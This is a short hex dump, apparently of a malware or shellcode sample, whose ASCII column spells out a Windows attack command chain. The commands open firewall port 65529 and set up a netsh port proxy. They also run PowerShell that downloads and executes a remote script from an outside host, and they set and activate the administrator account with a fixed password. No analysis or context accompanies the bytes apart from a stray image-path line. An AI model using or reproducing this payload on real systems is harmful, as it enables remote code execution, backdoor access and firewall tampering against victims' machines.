 80 FB E0 75 05 BB 47 13 72 6F 6A 00 59 41 89 DA €ûàu.»G.roj.YA‰Ú
FF D5 63 6D 64 2E 65 78 65 20 2F 63 20 6E 65 74 ÿÕcmd.exe /c net
73 68 2E 65 78 65 20 66 69 72 65 77 61 6C 6C 20 sh.exe firewall
61 64 64 20 70 6F 72 74 6F 70 65 6E 69 6E 67 20 add portopening
74 63 70 20 36 35 35 32 39 20 44 4E 53 26 6E 65 tcp 65529 DNS&ne
74 73 68 20 69 6E 74 65 72 66 61 63 65 20 70 6F tsh interface po
72 74 70 72 6F 78 79 20 61 64 64 20 76 34 74 6F rtproxy add v4to
76 34 20 6C 69 73 74 65 6E 70 6F 72 74 3D 36 35 v4 listenport=65
35 32 39 20 63 6F 6E 6E 65 63 74 61 64 64 72 65 529 connectaddre
73 73 3D 31 2E 31 2E 31 2E 31 20 63 6F 6E 6E 65 ss=1.1.1.1 conne
63 74 70 6F 72 74 3D 35 33 26 70 6F 77 65 72 73 ctport=53&powers
68 65 6C 6C 20 49 45 58 28 4E 65 77 2D 4F 62 6A hell IEX(New-Obj
65 63 74 20 4E 65 74 2E 57 65 62 43 6C 69 65 6E ect Net.WebClien
74 29 2E 44 6F 77 6E 6C 6F 61 64 53 74 72 69 6E t).DownloadStrin
67 28 27 68 74 74 70 3A 2F 2F 74 2E 61 6D 79 6E g('http://t.amyn
78 2E 63 6F 6D 2F 67 69 6D 2E 6A 73 70 27 29 26 x.com/gim.jsp')&
6E 65 74 20 75 73 65 72 20 61 64 6D 69 6E 69 73 net user adminis
74 72 61 74 6F 72 20 6B 38 64 33 6A 39 53 6A 66 trator k8d3j9Sjf
53 37 26 6E 65 74 20 75 73 65 72 20 61 64 6D 69 S7&net user admi
6E 69 73 74 72 61 74 6F 72 20 2F 61 63 74 69 76 nistrator /activ
65 3A 79 65 73 00 e:yes.